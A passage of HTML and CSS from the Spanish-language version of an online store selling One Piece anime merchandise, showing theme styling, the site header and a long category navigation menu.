span{color:#fff;}.single-product div.product form.cart .button.added::before{background-color:#fff;}button:not(.components-button), .button, input[type=submit], ul.products li.product .button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}button:not(.components-button):hover, .button:hover, [type="submit"]:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:15px;padding-bottom:15px;}.site .header-widget-region p{font-size:14px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .related.products, #sspotReviews, .upsells.products, .composite_summary, .composite_wrap{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;}body.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .mobile-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links{max-width:1170px;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:10px;padding-bottom:10px;}}</style>
</head>

<body data-rsssl="1" class="archive tax-product_cat term-monkey-d-luffy-merch term-1002 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child-theme theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js translatepress-es_ES no-cta-buttons sticky-m sticky-d m-search-bh sticky-t right-archives-sidebar right-page-sidebar wc-active product-align-left left-woocommerce-sidebar elementor-default elementor-kit-6603">


<div class="mobile-menu close-drawer"></div>
<div id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation" data-no-translation="" data-trp-gettext="">Saltar a navegación</a>
		<a class="skip-link screen-reader-text" href="#content" data-no-translation="" data-trp-gettext="">saltar al contenido</a>
				<div class="shoptimizer-mini-cart-wrap">
			<div id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div class="cart-drawer-heading">Carro de la compra</div>
			<div class="close-drawer"></div>

				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div class="col-full topbar-wrapper">
		
			<div class="top-bar">
				<div class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"><p>Free worldwide shipping on all orders</p>
</div>
		</div>														</div>
			</div>
		</div>
			
		
	<header id="masthead" class="site-header">

		<div class="menu-overlay"></div>

		<div class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menú" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENÚ</span>
					
			</button>
			<a href="https://onepiece.store/es/" class="custom-logo-link"><img width="300" height="80" src="https://onepiece.store/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png" class="custom-logo" alt="Tienda One Piece" srcset="https://onepiece.store/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png 300w, https://onepiece.store/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1-150x40.png 150w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://onepiece.store/es/" data-trp-original-action="https://onepiece.store/es/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0" data-no-translation="" data-trp-gettext="">Buscar:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Buscar Productos..." value="" name="s" />
	<button type="submit" value="Buscar" class="" data-no-translation="" data-trp-gettext="" data-no-translation-value="">Buscar</button>
	<input type="hidden" name="post_type" value="product" />
<input type="hidden" name="trp-form-language" value="es"/></form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Navegación Secundaria" data-no-translation-aria-label="">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://onepiece.store/es/mi-cuenta/">Mi cuenta<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-1140" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://onepiece.store/es/ayuda-al-cliente/">Ayuda al cliente<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://onepiece.store/es/checkout/">Verificar<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="Ver su carrito de compras" data-no-translation-title="">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count" data-no-translation="" data-trp-gettext="">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div class="col-full-nav">

	<div class="shoptimizer-primary-navigation col-full">		<nav id="site-navigation" class="main-navigation" aria-label="Navegacion primaria" data-no-translation-aria-label="">

			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://onepiece.store/es/" class="cg-menu-link main-menu-link"><span>Hogar</span></a></li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/es/shop/" class="cg-menu-link main-menu-link"><span>Almacenar</span></a></li>
<li id="nav-menu-item-53097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/gear-5-collection%f0%9f%94%a5/" class="cg-menu-link main-menu-link"><span>Gear 5 🔥</span></a></li>
<li id="nav-menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://onepiece.store/es/shop-by-category/" class="cg-menu-link main-menu-link"><span>Compra por categoría</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/es/collections/tela-de-una-sola-pieza/" class="cg-menu-link sub-menu-link"><span>Tela One Piece</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/es/collections/camisetas-de-una-pieza/" class="cg-menu-link sub-menu-link"><span>Camisetas One Piece</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50889" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/es/collections/one-piece-hawaiian-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Hawaiian T-shirt</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/es/collections/sudaderas-de-una-pieza-2/" class="cg-menu-link sub-menu-link"><span>One Piece sudaderas con capucha</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50890" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/es/collections/embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>Sudadera con capucha bordada</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/chaquetas-de-una-pieza/" class="cg-menu-link sub-menu-link"><span>Chaquetas One Piece</span></a></li>
		<li id="nav-menu-item-7784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/sudaderas-de-una-pieza/" class="cg-menu-link sub-menu-link"><span>One Piece Sudaderas</span></a></li>
		<li id="nav-menu-item-55727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/one-piece-ugly-christmas-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/" class="cg-menu-link sub-menu-link"><span>One Piece Suéteres navideños feos</span></a></li>
		<li id="nav-menu-item-7763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/one-piece-shoes/" class="cg-menu-link sub-menu-link"><span>Zapatos One Piece</span></a></li>
		<li id="nav-menu-item-7758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/gorros-gorros-de-una-pieza/" class="cg-menu-link sub-menu-link"><span>Sombreros y gorras One Piece</span></a></li>
		<li id="nav-menu-item-7755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/gorros-de-una-pieza/" class="cg-menu-link sub-menu-link"><span>Gorros One Piece</span></a></li>
		<li id="nav-menu-item-7757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/guantes-de-una-pieza/" class="cg-menu-link sub-menu-link"><span>Guantes One Piece</span></a></li>
		<li id="nav-menu-item-7756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/bikini-de-una-pieza/" class="cg-menu-link sub-menu-link"><span>Bikini One Piece</span></a></li>
		<li id="nav-menu-item-7761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/kimono-de-una-pieza/" class="cg-menu-link sub-menu-link"><span>Kimono One Piece</span></a></li>
		<li id="nav-menu-item-7762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/pantalones-de-una-pieza-joggers/" class="cg-menu-link sub-menu-link"><span>One Piece Pantalones y Joggers</span></a></li>
		<li id="nav-menu-item-7783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/one-piece-socks/" class="cg-menu-link sub-menu-link"><span>Calcetines One Piece</span></a></li>
		<li id="nav-menu-item-7764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/pantuflas-de-una-pieza/" class="cg-menu-link sub-menu-link"><span>Zapatillas One Piece</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-57803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/es/collections/one-piece-embroidered-cloth/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Cloth</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-57808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/one-piece-embroidered-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered T-Shirt</span></a></li>
		<li id="nav-menu-item-57804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/one-piece-embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Hoodie</span></a></li>
		<li id="nav-menu-item-57807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/one-piece-embroidered-sweatshirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Sweatshirt</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/es/collections/accesorios-de-una-pieza/" class="cg-menu-link sub-menu-link"><span>Accesorios One Piece</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/mascarillas-de-una-pieza/" class="cg-menu-link sub-menu-link"><span>Mascarillas One Piece</span></a></li>
		<li id="nav-menu-item-7739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/caja-de-regalo-de-una-pieza/" class="cg-menu-link sub-menu-link"><span>Caja de regalo One Piece</span></a></li>
		<li id="nav-menu-item-7743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/tazas-de-una-pieza/" class="cg-menu-link sub-menu-link"><span>Tazas One Piece</span></a></li>
		<li id="nav-menu-item-7742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/one-piece-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Alfombrillas de ratón One Piece</span></a></li>
		<li id="nav-menu-item-7740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/teclas-de-una-pieza/" class="cg-menu-link sub-menu-link"><span>Teclas One Piece</span></a></li>
		<li id="nav-menu-item-7741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/llaveros-de-una-pieza/" class="cg-menu-link sub-menu-link"><span>Llaveros One Piece</span></a></li>
		<li id="nav-menu-item-7735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/mochilas-de-una-pieza/" class="cg-menu-link sub-menu-link"><span>Mochilas One Piece</span></a></li>
		<li id="nav-menu-item-7736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/bolsas-de-una-sola-pieza/" class="cg-menu-link sub-menu-link"><span>Bolsas One Piece</span></a></li>
		<li id="nav-menu-item-7744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/collares-de-una-pieza/" class="cg-menu-link sub-menu-link"><span>One Piece Collares</span></a></li>
		<li id="nav-menu-item-7737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/pulseras-de-una-pieza/" class="cg-menu-link sub-menu-link"><span>Pulseras One Piece</span></a></li>
		<li id="nav-menu-item-7745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/cuaderno-de-una-pieza/" class="cg-menu-link sub-menu-link"><span>Cuaderno One Piece</span></a></li>
		<li id="nav-menu-item-7746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/estuches-de-una-pieza/" class="cg-menu-link sub-menu-link"><span>Estuches One Piece</span></a></li>
		<li id="nav-menu-item-7747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/alfileres-de-una-pieza/" class="cg-menu-link sub-menu-link"><span>Pines One Piece</span></a></li>
		<li id="nav-menu-item-7748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/naipes-de-una-pieza/" class="cg-menu-link sub-menu-link"><span>Naipes One Piece</span></a></li>
		<li id="nav-menu-item-7787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/carteras-de-una-sola-pieza/" class="cg-menu-link sub-menu-link"><span>Carteras One Piece</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/es/collections/estuches-de-una-sola-pieza/" class="cg-menu-link sub-menu-link"><span>Casos One Piece</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/one-piece-iphone-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Fundas para iPhone</span></a></li>
		<li id="nav-menu-item-7752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/one-piece-samsung-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Fundas de Samsung</span></a></li>
		<li id="nav-menu-item-7750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/fundas-airpod-de-una-pieza/" class="cg-menu-link sub-menu-link"><span>Fundas para Airpods One Piece</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/es/collections/cosplay-de-una-pieza/" class="cg-menu-link sub-menu-link"><span>One PieceCosplay</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/cosplay-de-una-pieza-para-hombre/" class="cg-menu-link sub-menu-link"><span>One Piece hombres Cosplay</span></a></li>
		<li id="nav-menu-item-7789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/cosplay-de-una-pieza-para-mujer/" class="cg-menu-link sub-menu-link"><span>One Piece mujeres Cosplay</span></a></li>
		<li id="nav-menu-item-7788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/pelucas-de-pelo-de-una-pieza/" class="cg-menu-link sub-menu-link"><span>One Piece Pelucas y Cabello</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/es/collections/decoracion-de-una-sola-pieza/" class="cg-menu-link sub-menu-link"><span>Decoración One Piece</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/es/collections/carteles-de-una-pieza/" class="cg-menu-link sub-menu-link"><span>One Piece Pósters</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-38928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://onepiece.store/es/collections/one-piece-wanted-posters/" class="cg-menu-link sub-menu-link"><span>One Piece Se busca Pósters</span></a><span class="caret"></span>
			<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
				<li id="nav-menu-item-38937" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/es/collections/boa-hancock-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Se busca Boa Hancock Pósters</span></a></li>
				<li id="nav-menu-item-38931" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/es/collections/caesar-clown-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Se busca payaso césar Pósters</span></a></li>
				<li id="nav-menu-item-38929" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/es/collections/monkey-d-luffy-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Monkey D Luffy quería Pósters</span></a></li>
				<li id="nav-menu-item-38933" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/es/collections/monkey-d-dragon-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Monkey D. Se busca dragón Pósters</span></a></li>
				<li id="nav-menu-item-38930" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/es/collections/nami-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Nami quería Pósters</span></a></li>
				<li id="nav-menu-item-38932" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/es/collections/portgas-d-ace-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Se busca Portgas D. Ace Pósters</span></a></li>
				<li id="nav-menu-item-38934" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/es/collections/rononoa-zoro-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Rononoa Zoro Wanted Pósters</span></a></li>
				<li id="nav-menu-item-38935" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/es/collections/sanji-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Sanji quería Pósters</span></a></li>
				<li id="nav-menu-item-38936" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/es/collections/tony-tony-chopper-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Tony Tony Chopper Se Busca Pósters</span></a></li>
			</ul></div></div>
</li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/rompecabezas-de-una-pieza/" class="cg-menu-link sub-menu-link"><span>Rompecabezas One Piece</span></a></li>
